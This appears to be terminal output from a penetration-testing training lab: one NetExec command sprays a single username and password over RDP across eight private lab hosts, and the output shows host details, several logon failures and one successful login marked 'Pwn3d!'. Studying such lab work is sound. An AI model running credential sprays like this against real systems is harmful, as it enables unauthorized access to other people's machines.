 ┌──(kali㉿kali)-[~]
└─$ nxc rdp 192.168.216.189 192.168.216.191 192.168.216.245-250 -u offsec -p lab
RDP 192.168.216.250 3389 WINPREP [*] Windows 10 or Windows Server 2016 Build 22000 (name:WINPREP) (domain:WINPREP) (nla:True)
RDP 192.168.216.249 3389 LEGACY [*] Windows 10 or Windows Server 2016 Build 20348 (name:LEGACY) (domain:LEGACY) (nla:True)
RDP 192.168.216.248 3389 EXTERNAL [*] Windows 10 or Windows Server 2016 Build 20348 (name:EXTERNAL) (domain:EXTERNAL) (nla:False)
RDP 192.168.216.247 3389 WEB02 [*] Windows 10 or Windows Server 2016 Build 20348 (name:WEB02) (domain:WEB02) (nla:False)
RDP 192.168.216.250 3389 WINPREP [+] WINPREP\offsec:lab (Pwn3d!)
RDP 192.168.216.249 3389 LEGACY [-] LEGACY\offsec:lab (STATUS_LOGON_FAILURE)
RDP 192.168.216.248 3389 EXTERNAL [-] EXTERNAL\offsec:lab
RDP 192.168.216.247 3389 WEB02 [-] WEB02\offsec:lab (STATUS_LOGON_FAILURE)
RDP 192.168.216.191 3389 LOGIN [*] Windows 10 or Windows Server 2016 Build 20348 (name:LOGIN) (domain:relia.com) (nla:True)
RDP 192.168.216.191 3389 LOGIN [-] relia.com\offsec:lab (STATUS_LOGON_FAILURE)
Running nxc against 8 targets 100% 0:00:00